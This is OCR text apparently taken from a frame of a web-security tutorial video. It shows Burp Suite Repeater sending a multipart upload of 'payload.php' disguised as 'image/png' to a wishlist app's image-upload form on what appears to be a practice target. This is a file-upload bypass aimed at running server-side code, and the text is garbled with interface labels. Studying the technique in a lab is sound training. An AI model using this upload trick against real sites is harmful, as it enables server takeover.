 Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: http://rce.eh.codingliquids.com ?
Request
Raw Params Headers Hex
6
Content-Length: 8480
DNT: 1
Connection: close
Referer: http://rce.eh.codingliquids.com/index.php/header
Cookie: __cfduid=daa81d87153642ec9e8846c97c8d97b3c1569865388;
ci_session=d7e1qafpbe5vva33e4lug27b05tnhcef
Upgrade-Insecure-Requests: 1
-----------------------------6280020051237634308339209186
Content-Disposition: form-data; name="dp";
filename="payload.php"
Content-Type: image/png
-----------------------------6280020051237634308339209186
Content-Disposition: form-data; name="filename"
payload.php
-----------------------------6280020051237634308339209186--
? < + > Type a search term 0 matches
Ready
Wishlist - Login
rce.eh.codingliquids.com/index.php 150% 8245 1
Poppy's Site
123
123's Wishlist
123
Share Link: http://rce.eh.codingliquids.com/index.php/share/index/123
Update image: Browse... No file selected. upload
Name URL Priority Act
Wish Name http:// High A
Wish Name http:// High
Wish Name http:// High
Logout